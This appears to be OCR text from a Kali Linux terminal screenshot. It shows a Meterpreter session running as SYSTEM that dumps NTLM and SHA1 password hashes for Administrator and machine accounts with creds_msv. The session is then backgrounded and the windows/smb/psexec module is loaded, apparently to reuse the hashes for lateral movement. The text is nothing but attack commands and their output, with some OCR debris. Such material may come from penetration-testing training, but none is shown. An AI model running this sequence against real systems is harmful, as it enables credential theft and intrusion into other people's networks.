 root@kali: ~
File Edit View Search Terminal Help
Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAP
I
-------- ------ ---- ---- ----
-
Administrator JANICE 06d1e457a901d0ced48f0cfb89dd698f 341c4ffa9f8c6aefa46eee47ea74692e431760c8
Administrator TIPSY e2e1cef124bec96247e108f6230238d7 efa2fb2964e2525e799ddad786b8dc140a214e55 94c4
a76204102ee89f4d70efcc917fad
JANICE$ TIPSY 86ed9156ff39c8f2508c02dd3335d9f1 7c314baeee27bbde2ecdd6317b5f8cac3da6a8ee
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use windows/smb/psexec
msf exploit(windows/smb/psexec) >